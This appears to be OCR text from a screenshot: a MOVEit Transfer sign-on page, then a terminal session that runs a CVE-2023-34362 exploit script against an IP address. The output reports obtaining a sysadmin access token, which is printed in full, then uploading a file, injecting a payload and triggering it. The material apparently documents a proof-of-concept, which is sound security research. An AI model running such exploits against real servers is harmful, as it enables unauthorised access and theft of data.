 MOVEit
TRANSFER
Enterprise Managed File Transfer - Made Easy
Progress®
MOVEit® Transfer
Enterprise Managed File Transfer
Made Easy
Username
Username
Password
Password
Security Notice
You are about to access a secured resource.
h3airange.io reserves the right to monitor and/or
limit access to this resource at any time.
Sign On
CVE-2023-34362 — root@kali: ~ — -zsh — 119×16
...dev@192.168.0.178
...mp/bfw/opt — -zsh
...t@158.69.112.138
...v@dev: ~ — -zsh
...t@kali: ~ — -zsh
+
zachhanley@H3-C02C2288MD6T CVE-2023-34362 % python3 CVE-2023-34362.py --url https://40.117.183.64
[*] Getting sysadmin access token
[*] Got access token
[*] Access token: etx8MbrAik5EaAhswofeWvEEe_Bzcb7jciEqxorUEcw6vIFa3AI4gYTZ_cWDUjKIUnBUeNrzY_uEVvQF1olV84_9OrpMuc7C-86-Y
fIkhXz3l5GiOAwJs98KRkrRI9pKXLp4jh4ZvsdzXYUWaXCG0g1bZ0AJzyywVrId3dU9lAgJi3K-4gRQ8dXi67JukRsvrmYS4zkTzDIUwkzrMXwA71gFZUHc
OzQLrmPSRrTBvqycZ7uOkfgv63V56g26XGsQJy3NrX4kbhhkRpF_II96rlid1U748ewlqhk64yHMDKhFVk0ZBwyMAPqurIwCUT3kH-3GuQKsc0W6a9LKs3Y
adJdhMWNCI0esozggGHJUa6CPGhjQjUfYWw
[*] Getting FolderID
[*] Got FolderID: 963611079
[*] Starting file upload
[*] Got FileID: 966278117
[*] Injecting the payload
[*] Payload injected
[*] Triggering payload via resume call
[+] Triggered the payload!
zachhanley@H3-C02C2288MD6T CVE-2023-34362 %